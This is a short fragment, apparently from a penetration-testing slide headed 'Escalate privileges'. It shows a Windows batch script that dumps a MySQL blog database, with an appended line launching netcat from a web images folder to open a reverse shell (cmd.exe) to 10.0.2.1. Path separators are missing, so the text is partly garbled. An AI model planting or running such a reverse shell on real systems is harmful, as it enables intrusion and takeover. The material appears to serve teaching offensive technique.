 Escalate privileges
...
@echo Dumping blog
@"C:Program Files (x86)MySQLMySQL Server
5.5binmysqldump.exe" --user=%dbuser% --password=%dbpass% --
databases blog --log-error="C:Backupdumperrors.txt" >
"C:Backupblog.%backupdate%.sql"
START c:inetpubwwwrootimagesstoriesnc 10.0.2.1 80 -e
cmd.exe
 
